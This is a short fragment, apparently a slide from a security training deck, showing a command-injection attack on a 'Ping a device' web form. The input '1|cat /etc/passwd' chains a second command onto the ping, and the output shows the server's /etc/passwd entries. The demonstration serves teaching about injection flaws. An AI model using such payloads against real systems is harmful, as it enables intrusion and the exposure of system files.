 Ping a device
Enter an IP address: 1|cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin